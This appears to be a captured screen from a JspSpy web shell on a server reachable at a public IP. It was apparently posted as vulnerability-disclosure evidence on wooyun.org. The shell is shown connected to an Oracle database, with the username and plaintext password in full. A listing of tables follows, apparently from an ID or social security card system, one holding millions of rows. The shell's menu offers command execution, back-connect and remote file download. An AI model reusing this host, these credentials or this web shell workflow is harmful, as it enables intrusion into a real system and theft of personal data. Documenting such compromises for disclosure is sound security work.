 113.106.216.242:7001 (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: sbdata PWD: rsjxxkyjz_2789 DataBase: Oracle Connect
Run SQL query/queries on database :
select * from user_tables
Query
Query#0 : select * from user_tables
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXTENT MIN_EXTENTS MAX_EXTENTS PCT_INCREASE FREELISTS FREELIST_GROUPS LOGGING BACKED_UP NUM_ROWS
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER VARCHAR2 VARCHAR2 NUMBER
LLR_20150923 SBDATA VALID 10 1 255 65536 1048576 1 2147483645 YES N 79
YB_CZCL SBDATA VALID 10 1 255 65536 8192 1 2147483645 YES N 249912
CC_YHYKFHP SBDATA VALID 10 1 255 65536 8192 1 2147483645 YES N 639
TEMP_SFZ_KID_YHZH SBDATA VALID 10 1 255 65536 8192 1 2147483645 YES N 598
CC_XZC_GHJBSJ SBDATA VALID 10 1 255 65536 1048576 1 2147483645 YES N 56613
LLR_TEMP_03 SBDATA VALID 10 1 255 65536 1048576 1 2147483645 YES N 676
CC_AREAINFO USERS VALID 10 1 255 65536 1048576 1 2147483645 YES N 3
CC_ZHFS SBDATA VALID 10 1 255 65536 8192 1 2147483645 YES N 1263
CC_BLKLIST SBDATA VALID 10 1 255 65536 1048576 1 2147483645 YES N 67056
CC_CARDBATCHFILE SBDATA VALID 10 1 255 65536 8192 1 2147483645 YES N 1097
CC_CARDDEPOT SBDATA VALID 10 1 255 65536 1048576 1 2147483645 YES N 6
CC_CARDIDRESOURCE SBDATA VALID 10 1 255 19922944 1048576 1 2147483645 YES N 3849447
CC_CARDORGANINFO SBDATA VALID 10 1 255 65536 1048576 1 2147483645 YES N 3
CC_CARDPROVIDESIGNTURE SBDATA VALID 10 1 255 65536 1048576 1 2147483645 YES N 0
CC_CARDREADERINOUTINFO SBDATA VALID 10 1 255 65536 1048576 1 2147483645 YES N 2
CC_CARDRETURNFILE SBDATA VALID 10 1 255 65536 1048576 1 2147483645 YES N 1955
CC_CARDROLE SBDATA VALID 10 1 255 65536 1048576 1 2147483645 YES N 13
www.wooyun.org